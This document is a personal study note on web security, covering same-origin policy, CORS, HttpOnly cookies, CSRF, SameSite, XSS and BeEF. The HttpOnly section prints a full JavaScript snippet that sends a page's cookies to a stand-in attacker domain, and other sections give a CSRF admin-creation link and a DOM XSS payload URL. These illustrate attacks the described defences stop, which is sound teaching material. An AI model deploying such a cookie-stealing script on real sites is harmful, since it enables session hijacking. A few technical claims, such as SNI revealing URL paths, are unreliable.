
This is about … .
SOP vs CORS

SOP
Basically, SOP says “You can’t manipulate resources belonging to other websites, you must remain here at all times. Play with your toys only”. It is some sort of a sandbox.
Let’s have a look at an example. Let’s take two websites: bakerst221b.com and richmond65a.com. The javascript on bakerst221b.com wants to have access to something on richmond65a.com. What does it have access to and what does it not have access to?
- Cookies 🍪 -> NO!!! Cookies are like temp keys. While temporary, these are still keys which can be used to open doors. Once the door is open, all sorts of nasty stuff can happen and we don’t want that. That’s the whole point why SOP was created in the first place. ❗️For the usability purposes, cookies can be accessed by other subdomains although it might pose some risks. In order to partially mitigate it, use
HttpOnlyflag when creating a cookie. - Videos 🎥.
- Pictures 🌇.
- Another script 📝.

Ok. The website https://bakerst221b.com can have videos, pictires and sctipts from the richmond website loaded on its page.

But what’s interesting, it still can’t ACCESS them.

Relax, SOP…
- Cookies can be accessed by subdomains (unless
HttpOnlyis set) document.domainis set to the same domain to show the browser it’s ok, but only if both are parts of the same FQDN.- CORS.
CORS
What fun would it be if the rules didn’t have some exceptions? CORS is basically as way to circumvent overly strict SOP and allow something to be accessed cross-origin.
When seeing some cross-origin request, user’s browser first sends a preflight request to check if it’s allowed to do so. And here is the biggest trick. There are simple and “complex” requests. When something happens WITHOUT javascript (html only), the requests generated are ALWAYS simple. That means that without javascript code one CAN’T make a non-simple request. What do I call non-simple? Let’s start with what’s simple first.
- Methods:
GET,HEADandPOST - Headers: no custom headers (including those starting with
X-) - Content type:
application/x-www-form-urlencoded,multipart/form-data, ortext/plain.
Note that ALL of the requierements above need to be satisfied. Non-simple are basically everything else. The reason why simple requests do not require a preflights is because they relatively safe. Since you can’t set headers, change content-type or use other methods from plain html, and the request is constructed automatically by the browser, it’s relatively safe. You might ask if cookies are sent this way.
The most important header is Access-Control-Allow-Origin, it says which origins can make the cross-origin requests. Another header to be mindful is Access-Control-Allow-Credentials, when set to true.
Here is an example of the request:
OPTIONS /api/resource HTTP/1.1
Host: example-server.com
Origin: https://example-client.com
Access-Control-Request-Method: PUT
Access-Control-Request-Headers: X-Auth-Token
In the response, the server will tell the broser what’s allowed and what’s not:
HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://example-client.com
Access-Control-Allow-Methods: PUT, POST, GET, OPTIONS
Access-Control-Allow-Headers: X-Auth-Token
Access-Control-Max-Age: 86400
Say, I have a website bakerst22b_evil.com. On my website there is a link to richmond64.com. When the user clicks the link, it doesn’t initiate CORS. However, this is a cross origin request. If richmond64.com has a CSRF there, it might be exploited. CORS won’t protect from that.
Another scenario. On my website bakerst22b_evil.com there is a javascript code that want’s to access a richmond64.com cookie 🍪. It won’t be able to because the user’s browser won’t allow it. The only way that bakerst22b_evil.com could access it, is if richmond64.com set its CORS header to the following:
Access-Control-Allow-Origin: * # or
Access-Control-Allow-Origin: bakerst22b_evil.com # or
Access-Control-Allow-Credentials: true
httpOnly
When a client connects to a server, a server sets the cookie required to track the user’s activity and identify them with the following header:
Set-Cookie: sessionId=abc123; HttpOnly
Do you remember how we talked about SOP and how javasctipt can’t access cookies from other website’s? Well, this flag makes it impossible for javascript to access cookies for ITS OWN website! Why? To protect from XSS.
Say, https://richmond64.com has a stored XSS vulnerability. One can just embed the following code to send cookies for the website whenever they wanted:
function getCookies() {
let cookieArray = document.cookie.split(';');
let cookies = {};
for (let i = 0; i < cookieArray.length; i++) {
let cookie = cookieArray[i].trim();
let [name, value] = cookie.split('=');
cookies[name] = value;
}
return cookies;
}
async function sendCookies() {
let cookies = getCookies();
let response = await fetch('https://bakerst221b_evil.com', {
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: JSON.stringify(cookies),
});
if (response.ok) {
console.log('Cookies sent successfully');
} else {
console.error('Failed to send cookies');
}
}
sendCookies();
When the client visits the website with this code, all cookies belonging to the https://richmond64.com origin are sent over to https://bakerst221b_evil.com. With httpOnly flag the javascript won’t be able to do that. So, even if there were an XSS, the cookies would not be stolen.
HSTS
Strict-Transport-Security header is sent forcing the browser only use HTTPS and preventing any requests coming via HTTP.
Certificate Transparency (CT)
CA issues certificates and maintains a log with all the certificates issued. This log is available online and helps:
- Detect misissued certificates, which may be a result of CA compromise or misconfiguration.
- Identify rogue CAs that are issuing certificates without proper authorization.
- Increase the overall trust in the SSL/TLS ecosystem by providing transparency and accountability.
Cookies
If you hit F12 in your browser and go to Application tab (applicable to Chrome), you will see a handful of things there. But there are three things I would like to talk about just now: local storage, session storage and cookies. Cookies and sessions identifiers can be stored in either of the three, but they are usually stored in the Cookie storage. However, that means that unless we have some additional settings in place, they will sent with any request to our website, and as we know from the CSRF section below, that’s not always a good thing.

Local Storage, Session Storage, and Cookies are all client-side storage options used to store data in a user’s browser.
- Local Storage:
- It is used to store data without an expiration time.
- Data stored in Local Storage will persist even after the browser is closed and reopened.
- It has a storage capacity of about 5-10 MB per domain.
- To access Local Storage in JavaScript, use the following methods:
localStorage.setItem('key', 'value')to set a value.localStorage.getItem('key')to get a value.localStorage.removeItem('key')to remove a value.localStorage.clear()to clear all data.
- Session Storage:
- It is used to store data for the duration of a single browser session.
- Data stored in Session Storage will be cleared when the browser is closed or the session ends.
- It has a storage capacity of about 5-10 MB per domain.
- To access Session Storage in JavaScript, use the following methods:
sessionStorage.setItem('key', 'value')to set a value.sessionStorage.getItem('key')to get a value.sessionStorage.removeItem('key')to remove a value.sessionStorage.clear()to clear all data.
- Cookies:
- They are used to store small pieces of data (typically up to 4 KB) with an expiration time.
- Cookies are sent to the server with every HTTP request, making them suitable for authentication and user preferences.
- To access Cookies in JavaScript, use the following methods:
- Set a cookie:
document.cookie = 'key=value; expires=...; path=...; domain=...; Secure; SameSite=...;' - Get all cookies:
var allCookies = document.cookie; - To delete a cookie, set its expiration date to a past date.
- Set a cookie:
The main differences between these storage options are their persistence, capacity, and whether they are sent to the server with each request. Choose the appropriate storage type depending on the specific requirements of your application.
CSRF
Three conditions need to be met in order to CSRF to work:
- The website neeeds to have some request that CHANGES things. Simple read-only GET requests are of no use to the attacker. It can be something like password change, admin changes, adding users etc.
- The legitimacy of the requests are determined by one or more cookies 🍪 in the
Cookiesheader. No other mechanism is involed in this. It also arises in other contexts where the application automatically adds some user credentials to requests, such as HTTP Basic authentication and certificate-based authentication. - There are no additional parameters that the attacker needs to guess. For the password reset, it could be for example, current password.
CSRF Token
Suppose we have a page on https://bakerst221b_evil.com, and there is a link like https://richmond.com/admin/add?name=evil&password=master (richmond.com is vulnerable to CSRF). What happens is that the browser will open this page with the credentials belonging to Richmond, and if there is a valid session, the action above will be executed.
How does a CSRF token protect against CSRF? Remember that a request is considered simple only when all conditions are met (GET/POST/HEAD and no custom headers and content type is a form or text). But what is a CSRF token? It’s a random value passed in a custom header (something like X-CSRF-token). Now, if the server requires this custom header to be present, one cannot use just HTML to craft a request. Clicking on a link like https://richmond.com/admin/add?name=evil&password=master will not result in a request with a custom header since it’s CUSTOM, and the browser only sends what is NOT custom, but rather what’s usual. Now, the attacking script on https://bakerst221b_evil.com would have to embed JavaScript to add a custom header, something like the following:
const xhr = new XMLHttpRequest();
const url = 'https://richmond64.com/api/data';
xhr.open('GET', url, true);
// Add a custom header
xhr.setRequestHeader('X-Custom-Header', 'my-custom-value');
xhr.onreadystatechange = function () {
if (xhr.readyState === 4 && xhr.status === 200) {
const responseData = JSON.parse(xhr.responseText);
console.log(responseData);
}
};
xhr.send();
But that poses two problems:
- How does it “guess” the value of the token? The attacker can hope that there is some vulnerability in the token generation or validation.
- Once the custom header is sent, the request ceases to be a simple one and preflight is sent first. And if there are no misconfigurations associated with the CORS policy, or no CORS policy is set up at all, the request will NOT be sent.
❗️ Of course, there are other mechanisms that need to be leveraged to protect from CSRF, since CORS is not a CSRF mitigation!
SameSite
Before this was invented, when the browser made cross-origin requests, the cookies for the website were sent over automatically. Although the attacking website initiating this cross-origin requrest could not READ the response (protected by SOP) or the cookies themselves, still it was possible to make some changes on the target website without user knowledge USING those cookies if a CSRF vulnerability was present there.
Google Chrome has changed its default behavior to treat cookies without a SameSite attribute as if they were set to SameSite=Lax. This means that if you want to allow cross-site cookie usage, you need to explicitly set SameSite=None and Secure.
Referer-based validation
XSS
Userful reference for XSS payload construction: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet.
Reflected
Stored
DOM
That’s the only type of XSS that doesn’t require any interaction with the server, all the magic happens in the client-side code. But the root cause is still the same: no sanitisation of user input.
For example, if there is such code in the JS code:
document.getElementById('searchResults').innerHTML = 'Search results for: ' + decodeURIComponent(window.location.search.substr(1));
User input gets written to page displayed to the client (without any refreshing or sending requests to the server). If the user clicks a link like this https://example.com/search?%3Cscript%3Ealert('XSS')%3C/script%3E, the XSS will fire ☄️.
🛠 BeEF
Prerequisites:
- Vulnerable web page: There must be a vulnerable web page where you can inject the BeEF hook JavaScript payload. This could be a page with a Cross-site Scripting (XSS) vulnerability or any other way to execute JavaScript code in the context of the target’s browser.
- BeEF server: A running BeEF server is required to serve the BeEF hook JavaScript payload and manage hooked browsers. The BeEF server listens for incoming connections from hooked browsers and provides the web-based interface for the attacker to control the hooked browsers and execute various modules.
- Hooked browser: The target user must visit the vulnerable web page containing the injected BeEF hook JavaScript payload using a web browser. Once the user’s browser executes the payload, it will establish a connection with the BeEF server, enabling the attacker to perform various attacks using the BeEF framework.
- Network accessibility: The target’s browser must be able to reach the BeEF server over the network. In some cases, this might require the BeEF server to have a public IP address or be accessible through a proxy or VPN. Network firewalls and filtering can also prevent the BeEF hook from functioning properly.
- JavaScript enabled: The target’s browser must have JavaScript enabled, as the BeEF hook relies on JavaScript to establish a connection with the BeEF server and execute the attacker’s commands.
SQLi
Basically, the same root cause as with XSS - insufficient sanitisation of user input.
Directory Traversal
GET vs POST
GET parameters can be visible to the attacker even when TLS is in place in the following cases:
- Server Name Indication (SNI): SNI is an extension of the TLS protocol that allows clients to specify the domain name they want to connect to. While the GET parameters themselves are not exposed, the domain name and path in the URL may be visible to anyone monitoring the connection, potentially revealing sensitive information.
- Browser History and Cache: Although encrypted during transmission, the full URL, including GET parameters, is stored in the browser’s history and cache. If an attacker gains access to the user’s computer or browser data, they could potentially view the GET parameters.
- HTTP Referer Header: The HTTP referer header is sent by browsers when navigating from one page to another, indicating the URL of the referring page. If the referring page’s URL contains GET parameters, they may be exposed to third-party websites when following a link or submitting a form.
- Web Server Logs: Web servers typically log the full URL of each request, including GET parameters. If an attacker gains access to the web server logs, they could potentially view sensitive information contained in GET parameters.
- Network Monitoring and Logging Tools: In corporate or public networks, monitoring tools may be in place to log network traffic, including URLs. While the content of the communication is encrypted, the URL, including GET parameters, might be logged and visible to network administrators or anyone with access to the logs.
References
Expand…
Portswigger SOP article
https://portswigger.net/web-security/cors/same-origin-policy